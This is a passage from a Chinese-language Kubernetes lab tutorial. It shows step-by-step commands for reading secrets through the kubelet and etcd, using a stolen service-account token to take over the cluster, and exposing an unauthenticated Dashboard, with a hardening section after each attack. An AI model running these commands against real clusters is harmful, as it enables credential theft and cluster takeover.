./kubeletctl_linux_amd64 --server 192.168.66.10 scan token
逃逸

在https://192.168.66.10:10250/pods 查看所有pod时,看哪个pod是在特权模式下启动的,然后后续就对该pod进行逃逸获取宿主机权限。
如下所示
10255端口
kubelet默认会开放10255只读端口,例如:ip:10255/pods,用于查询解点pods信息,但这些信息中会包含环境变量,健康探针,启动钩子等等,这些很多都是敏感信息(Mysql、Redis等各种数据库的账号密码),所以不能对外暴露该只读接口。
利用
搜索关键词”redis,mysql,password”等,如果有redis的密码,则通过主从复制、计划任务、公私钥等方式获取redis服务器的权限
修复方案
参考官网

1 kubelet增加启动参数:–read-only-port=0
2 每台节点安全组绕过10255端口
3 对于每台节点设置iptables拒绝10255进来的流量
0x04 ETCD
背景介绍 - 2379端口
是构建一个高可用的分布式键值(key-value)数据库, 用于服务发现、共享配置以及一致性保障等。目前已广泛应用在kubernetes、ROOK、CoreDNS、M3以及openstack等领域。
Etcd比较常见的版本有v2版本和v3版本,v2、v3版本的共同点是共享同一套raft协议代码,不同点是二者为两个独立的应用,互不兼容,其接口、存储都是不相同的。
值得注意的是,Kubernetes集群已经在Kubernetes v1.11中弃用Etcdv2 版本,在新版本的Kubernetes中,Kubernetes采用 Etcd v3存储数据。
- 启动etcd时,未使用client-cert-auth参数打开证书校验;
- Etcd 2379端口公网暴露;
- 由于SSRF漏洞导致Etcd 127.0.0.1:2379 可访问;
- Etcd cert泄露。
修改配置,允许未授权
默认的配置文件

cat /etc/kubernetes/manifests/etcd.yaml ,此时是开启了证书认证
访问时发现需要认证证书
修改配置文件,允许未授权
vi /etc/kubernetes/manifests/etcd.yaml


- --listen-client-urls=http://0.0.0.0:2379
- --advertise-client-urls=https://0.0.0.0:2379
- --client-cert-auth=false
重启服务systemctl restart kubelet
此时重新访问,发现可以未授权访问了
curl https://192.168.66.10:2379/version -k


利用
下载工具etcdctl:https://github.com/etcd-io/etcd/releases/
etcd Client API  有v2和v3两个版本,服务器也可能同时支持v2 v3,一般k8s使用v3。

1. 设置全局变量来限定etcd client客户端的版本
Linux: export ETCDCTL_API=3
windows: set ETCDCTL_API=3

2. 可以遍历所有key
./etcdctl --endpoints=http://IP:2379/get/ --prefix --keys-only
如果服务器启用了https,需要加上两个参数忽略证书校验 --insecure-transport    --insecure-skip-tls-verify
./etcdctl --insecure-transport=false --insecure-skip-tls-verify --endpoints=https://IP:2379/get/ --prefix --keys-only

3. 获取集群中保存的云产品AK
./etcdctl --endpoints=https://IP:2379/ get /registry/secrets/default/acr-credential-518dfd1883737c2a6bde99ed6fee583c
设置环境变量
export ETCDCTL_API=3
set ETCDCTL_API=3
获取所有的key
如果是http则
./etcdctl --endpoints=http://192.168.66.10:2379/ get / --prefix --keys-only
如果是https则
./etcdctl --insecure-transport=false --insecure-skip-tls-verify --endpoints=https://192.168.66.10:2379/ get / --prefix --keys-only
读取clusterrole获取Kube Apiserver的访问token
./etcdctl --insecure-transport=false --insecure-skip-tls-verify --endpoints=https://192.168.66.10:2379/ get / --prefix --keys-only  | grep /secrets/kube-system/clusterrole

./etcdctl --insecure-transport=false --insecure-skip-tls-verify --endpoints=https://192.168.66.10:2379/ get / --prefix --keys-only  | grep secrets
./etcdctl --insecure-transport=false --insecure-skip-tls-verify --endpoints=https://192.168.66.10:2379/ get /registry/secrets/kube-system/clusterrole-aggregation-controller-token-gfrm2
token认证访问Kube Apiserver,使用kubectl接管集群
curl --header "Authorization: Bearer TOKEN" -X GET https://API_SERVER:6443/api -k

curl --header "Authorization: Bearer eyJhbGciOiJSUzI1NiIsImtpZCI6IiJ9.eyJpc3MiOiJrdWJlcm5ldGVzL3NlcnZpY2VhY2NvdW50Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9uYW1lc3BhY2UiOiJrdWJlLXN5c3RlbSIsImt1YmVybmV0ZXMuaW8vc2VydmljZWFjY291bnQvc2VjcmV0Lm5hbWUiOiJjbHVzdGVycm9sZS1hZ2dyZWdhdGlvbi1jb250cm9sbGVyLXRva2VuLWdmcm0yIiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9zZXJ2aWNlLWFjY291bnQubmFtZSI6ImNsdXN0ZXJyb2xlLWFnZ3JlZ2F0aW9uLWNvbnRyb2xsZXIiLCJrdWJlcm5ldGVzLmlvL3NlcnZpY2VhY2NvdW50L3NlcnZpY2UtYWNjb3VudC51aWQiOiI5MjVlMDNlMS0xNmZjLTRiNDUtYmMzYi1kMDkzNTI3ZjQ3YzkiLCJzdWIiOiJzeXN0ZW06c2VydmljZWFjY291bnQ6a3ViZS1zeXN0ZW06Y2x1c3RlcnJvbGUtYWdncmVnYXRpb24tY29udHJvbGxlciJ9.Pvn-Yx-x5gs-egGzvL0Jrh8AecbIYKUC2PvUZ6npuWYOj3Q-szY66mURMrd76eVGpQw9rrvmm7roU6vxRQiniXuy6DP_qkwkkCzozRvfELZoeDzfQWOLvW3pnSN5OLGz72Ls1oGXt9wXRp-2w7ThfHtU-yt6HArQSzDkP4Nq5NCOxHgCaPnNojuezWULKzrdfh3bsZG_gxW4vfHwKXnyCQNs-dIhwO881PzIsOHtORJ6zfkFqhuY8wnik-tYGKEuA1n4Tz0gAUovTNWkYyu_Lz09vU2Tur6dodLe63Nts800q5ahDTr4gzmTQUhGhJWhbtP_AS0Pf-z20OrSkHzt9g" -X GET https://192.168.66.10:6443/api -k


kubectl --insecure-skip-tls-verify -s https://IP:6443/ --token="" get nodes -o wide

kubectl --insecure-skip-tls-verify -s https://192.168.66.10:6443/ --token="eyJhbGciOiJSUzI1NiIsImtpZCI6IiJ9.eyJpc3MiOiJrdWJlcm5ldGVzL3NlcnZpY2VhY2NvdW50Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9uYW1lc3BhY2UiOiJrdWJlLXN5c3RlbSIsImt1YmVybmV0ZXMuaW8vc2VydmljZWFjY291bnQvc2VjcmV0Lm5hbWUiOiJjbHVzdGVycm9sZS1hZ2dyZWdhdGlvbi1jb250cm9sbGVyLXRva2VuLWdmcm0yIiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9zZXJ2aWNlLWFjY291bnQubmFtZSI6ImNsdXN0ZXJyb2xlLWFnZ3JlZ2F0aW9uLWNvbnRyb2xsZXIiLCJrdWJlcm5ldGVzLmlvL3NlcnZpY2VhY2NvdW50L3NlcnZpY2UtYWNjb3VudC51aWQiOiI5MjVlMDNlMS0xNmZjLTRiNDUtYmMzYi1kMDkzNTI3ZjQ3YzkiLCJzdWIiOiJzeXN0ZW06c2VydmljZWFjY291bnQ6a3ViZS1zeXN0ZW06Y2x1c3RlcnJvbGUtYWdncmVnYXRpb24tY29udHJvbGxlciJ9.Pvn-Yx-x5gs-egGzvL0Jrh8AecbIYKUC2PvUZ6npuWYOj3Q-szY66mURMrd76eVGpQw9rrvmm7roU6vxRQiniXuy6DP_qkwkkCzozRvfELZoeDzfQWOLvW3pnSN5OLGz72Ls1oGXt9wXRp-2w7ThfHtU-yt6HArQSzDkP4Nq5NCOxHgCaPnNojuezWULKzrdfh3bsZG_gxW4vfHwKXnyCQNs-dIhwO881PzIsOHtORJ6zfkFqhuY8wnik-tYGKEuA1n4Tz0gAUovTNWkYyu_Lz09vU2Tur6dodLe63Nts800q5ahDTr4gzmTQUhGhJWhbtP_AS0Pf-z20OrSkHzt9g" get nodes -o wide

通过配置文件控制
touch test_config
kubectl --kubeconfig=./test_config config set-credentials hacker --token=TOKEN
kubectl --kubeconfig=./test_config config set-cluster hacked_cluster --server=https://IP:6443/  --insecure-skip-tls-verify
kubectl --kubeconfig=./test_config config set-context test_context --cluster=hacked_cluster --user=hacker
kubectl --kubeconfig=./test_config config use-context test_context
kubectl --kubeconfig=./test_config get nodes -A


touch test_config
kubectl --kubeconfig=./test_config2 config set-credentials tony --token=eyJhbGciOiJSUzI1NiIsImtpZCI6IiJ9.eyJpc3MiOiJrdWJlcm5ldGVzL3NlcnZpY2VhY2NvdW50Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9uYW1lc3BhY2UiOiJrdWJlLXN5c3RlbSIsImt1YmVybmV0ZXMuaW8vc2VydmljZWFjY291bnQvc2VjcmV0Lm5hbWUiOiJjbHVzdGVycm9sZS1hZ2dyZWdhdGlvbi1jb250cm9sbGVyLXRva2VuLWdmcm0yIiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9zZXJ2aWNlLWFjY291bnQubmFtZSI6ImNsdXN0ZXJyb2xlLWFnZ3JlZ2F0aW9uLWNvbnRyb2xsZXIiLCJrdWJlcm5ldGVzLmlvL3NlcnZpY2VhY2NvdW50L3NlcnZpY2UtYWNjb3VudC51aWQiOiI5MjVlMDNlMS0xNmZjLTRiNDUtYmMzYi1kMDkzNTI3ZjQ3YzkiLCJzdWIiOiJzeXN0ZW06c2VydmljZWFjY291bnQ6a3ViZS1zeXN0ZW06Y2x1c3RlcnJvbGUtYWdncmVnYXRpb24tY29udHJvbGxlciJ9.Pvn-Yx-x5gs-egGzvL0Jrh8AecbIYKUC2PvUZ6npuWYOj3Q-szY66mURMrd76eVGpQw9rrvmm7roU6vxRQiniXuy6DP_qkwkkCzozRvfELZoeDzfQWOLvW3pnSN5OLGz72Ls1oGXt9wXRp-2w7ThfHtU-yt6HArQSzDkP4Nq5NCOxHgCaPnNojuezWULKzrdfh3bsZG_gxW4vfHwKXnyCQNs-dIhwO881PzIsOHtORJ6zfkFqhuY8wnik-tYGKEuA1n4Tz0gAUovTNWkYyu_Lz09vU2Tur6dodLe63Nts800q5ahDTr4gzmTQUhGhJWhbtP_AS0Pf-z20OrSkHzt9g
kubectl --kubeconfig=./test_config2 config set-cluster tony_cluster --server=https://192.168.66.10:6443/  --insecure-skip-tls-verify
kubectl --kubeconfig=./test_config2 config set-context test_context --cluster=tony_cluster --user=tony
kubectl --kubeconfig=./test_config2 config use-context test_context
kubectl --kubeconfig=./test_config2 get nodes -A
Etcd防御与加固
通过上文攻击场景介绍,我们提出如下的防护建议用以加固Etcd服务:
在启动Etcd时,使用client-cert-auth参数打开证书校验;
Etcd数据加密存储,确保Etcd数据泄露后无法利用;
正确的配置listen-client-urls参数,防止外网暴露;
尽量避免在Etcd所在的节点上部署Web应用程序,以防通过Web应用漏洞攻击Etcd localhost地址。
0x05 Dashboard未授权访问
背景知识
Kubernetes Dashboard是一个基于Web的Kubernetes用户界面。我们能够获得当前集群中应用运行状态的概览,创建或修改Kubernetes资源,如Deployment、Job、DaemonSet等。我们能够扩展Deployment、执行滚动升级、重启Pod或在部署向导的辅助下部署新应用。其实就是用可视化的形式来做命令行的事。
Dashboard需要配置token才能够访问,
在1.10.0及之前的版本提供了“跳过”(Skip)选项。但从1.10.1版本起,Dashboard默认禁用了“跳过”按钮。
搭建未授权版本的Dashboard
在Harbor服务器上从阿里云拉取1.10.0版本的Dashboard镜像
然后打标签为hub.atguigu.com/library/kubernetes-dashboard-amd64:v1.10.0
